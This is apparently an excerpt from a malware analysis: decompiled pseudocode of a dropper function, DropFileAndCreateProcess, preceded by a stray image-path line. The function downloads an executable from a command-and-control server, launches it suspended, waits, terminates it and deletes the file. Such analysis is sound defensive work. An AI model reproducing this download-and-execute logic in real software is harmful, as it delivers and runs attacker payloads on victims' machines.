 int __cdecl DropFileAndCreateProcess(int a1)
{
_DWORD v2[17]; // [esp+4h] [ebp-58h] BYREF
_DWORD v3[4]; // [esp+48h] [ebp-14h] BYREF
const CHAR *v4; // [esp+58h] [ebp-4h] BYREF
v4 = 0;
if ( !getFileFromC2(a1, (int)aExe_2, (CHAR **)&v4) )
return 0;
j_ntdll_memset_1((int)v3, 0, 16);
j_ntdll_memset_1((int)v2, 0, 68);
v2[0] = 68;
if ( !functionss.CreateProcessA(v4, 0, 0, 0, 0, 4, 0, 0, (LPSTARTUPINFOA)v2, (LPPROCESS_INFORMATION)v3) )
return 0;
sub_4F7F83(v3[1], 0);
if ( functionss.WaitForSingleObject((HANDLE)v3[0], 10000) )
functionss.TerminateProcess((HANDLE)v3[0], 0);
functionss.DeleteFileA(v4);
return 1;
}